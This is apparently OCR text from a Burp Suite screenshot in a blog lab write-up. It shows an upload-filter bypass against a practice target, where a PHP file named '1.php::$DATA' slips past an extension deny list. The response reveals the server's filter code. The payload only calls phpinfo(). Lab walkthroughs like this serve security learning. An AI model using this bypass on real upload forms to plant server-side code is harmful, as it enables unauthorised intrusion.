 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.137.52 ?
Request
Raw Params Headers Hex
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryj4wU7MA5a5SApW6B
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.157
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.137.52/upload/Pass-08/index.php?action=show_code
Accept-Language: zh,en-US;q=0.9,en;q=0.8,am;q=0.7,zh-CN;q=0.6
Cookie: SL_G_WPT_TO=zh; SL_GWPT_Show_Hide_tmp=1;
SL_wptGlobTipTmp=1
Connection: close
------WebKitFormBoundaryj4wU7MA5a5SApW6B
Content-Disposition: form-data; name="upload_file";
filename="1.php::$DATA"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
------WebKitFormBoundaryj4wU7MA5a5SApW6B
Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/201906182150004431.php::$data"
width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml","
.pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",
? < + > Type a search term matches
未知数Y
Done
https://blog.csdn.net
5,502 bytes | 44 millis